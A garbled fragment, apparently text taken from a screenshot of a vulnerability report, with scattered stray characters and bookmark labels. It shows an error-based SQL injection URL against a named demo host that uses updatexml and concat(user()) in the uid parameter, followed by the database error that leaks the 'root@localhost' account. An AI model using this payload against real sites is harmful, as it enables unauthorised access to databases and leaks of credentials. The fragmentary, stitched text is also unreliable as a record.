 demo1.phpoa.cn/ntko/views.php?uid=%27%20and%201=updatexml(1,concat(0x22,user()),1)%23
27
W
IP
应用 blog ctf xss others fore Hacksearch document Penetration exploit Nmap速查手册 | Woo
msg:Query Error:
sql:SELECT name FROM toa_user_view where uid='' and 1=updatexml(1,concat(0x22,user()),1)#' ORDER BY uid desc
errno:1105
error:XPATH syntax error: '"root@localhost'
www.wooyun.org